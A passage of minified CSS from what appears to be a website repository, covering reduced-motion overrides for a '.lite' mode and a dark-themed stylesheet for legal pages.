[data-reveal]{transform:none;transition:opacity .3s}.lite .motion-on [data-reveal].is-focus{translate:0 -8px;scale:1}.lite .die-float,.lite .fist,.lite .title .ch{animation:none;opacity:1}.lite .motion-on .die-float{animation:none}.lite .ach::after,.lite .motion-on .ach.in::after,.lite .motion-on .cta-pane .btn-green::after,.lite .motion-on .get .btn-green::after{display:none}.lite .tcol.pick::after{animation:none;opacity:.85}.lite .side.active .dot{animation:none}.lite .phone,.lite .shots img{filter:none}.lite .motion-on .shots li.is-focus figure,.lite .shots li.is-focus figure{scale:1.04;rotate:0deg;translate:0 -8px}.lite .motion-on .steps li.in::before{animation:none}
</file>
<file: docs/legal.css>
:root{color-scheme:dark;--bg:#1f1530;--card:#2b1d3a;--text:#fff6dc;--muted:#d9c2ee;--gold:#f7c463;--line:#4a3357}*{box-sizing:border-box}body{margin:0;background:var(--bg);color:var(--text);font:17px/1.55 Georgia,"Iowan Old Style","Palatino Linotype",serif}main{max-width:42rem;margin:0 auto;padding:2.5rem 1.25rem 4rem}header{margin-bottom:1.5rem;padding-bottom:1rem;border-bottom:1px solid var(--line)}.mark{margin:0 0 .35rem;color:var(--gold);font:700 0.8rem/1 system-ui,sans-serif;letter-spacing:.08em;text-transform:uppercase}h1{margin:0;font-size:2rem;line-height:1.15}.meta{margin:.6rem 0 0;color:var(--muted);font:0.95rem/1.4 system-ui,sans-serif}h2{margin:1.8rem 0 .4rem;color:var(--gold);font-size:1.2rem}li,p{margin:.55rem 0}ul{padding-left:1.2rem}a{color:var(--gold)}nav{margin-top:2rem;color:var(--muted);font:0.95rem/1.4 system-ui,sans-serif}
</file>
